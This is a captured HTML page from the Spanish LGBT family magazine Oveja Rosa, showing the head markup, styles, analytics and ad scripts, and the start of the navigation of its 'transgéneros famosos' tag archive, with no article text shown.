

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/transgeneros-famosos/
body_size: 30354
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>transgéneros famosos Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/transgeneros-famosos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="transgéneros famosos Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/transgeneros-famosos/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/transgeneros-famosos/","url":"https://ovejarosa.com/tag/transgeneros-famosos/","name":"transgéneros famosos Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/transgeneros-famosos/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/transgeneros-famosos/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2014/10/GTY_anette_bening_warren_beatty_son_tk_131118_16x9_608.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/transgeneros-famosos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/transgeneros-famosos/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2014/10/GTY_anette_bening_warren_beatty_son_tk_131118_16x9_608.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2014/10/GTY_anette_bening_warren_beatty_son_tk_131118_16x9_608.jpg","width":608,"height":342},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/transgeneros-famosos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"transgéneros famosos"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta transgéneros famosos del feed" href="https://ovejarosa.com/tag/transgeneros-famosos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-transgeneros-famosos tag-496 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
